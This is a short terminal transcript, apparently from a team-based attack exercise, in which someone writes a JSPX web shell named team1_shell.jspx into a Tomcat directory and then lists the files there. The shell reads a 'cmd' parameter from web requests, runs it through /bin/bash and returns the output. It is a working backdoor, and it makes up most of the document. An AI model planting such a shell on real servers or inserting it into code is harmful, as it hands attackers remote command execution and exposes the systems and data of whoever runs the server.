 pwd
/usr/local/tomcat/gitea

cat > team1_shell.jspx << 'EOF'
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
          xmlns="http://www.w3.org/1999/xhtml"
          version="2.0">
  <!-- team1 -->
  <jsp:scriptlet>
    String cmd = request.getParameter("cmd");
    if (cmd != null) {
      String[] args = new String[]{"/bin/bash", "-c", cmd};
      Process p = Runtime.getRuntime().exec(args);
      java.io.InputStream is = p.getInputStream();
      java.io.BufferedReader br = new java.io.BufferedReader(new java.io.Inpu
tStreamReader(is));
      String line;
      while ((line = br.readLine()) != null) {
        out.println(line + "&lt;br&gt;");
      }
    }
  </jsp:scriptlet>
</jsp:root>
EOF

ls -rlt
total 12
drwxr-x--- 4 root root 4096 Apr  5 00:28 struts-server
drwxr-x--- 5 root root 4096 Apr  5 00:28 spring-server
-rw-r----- 1 root root  639 Apr  5 00:31 team1_shell.jspx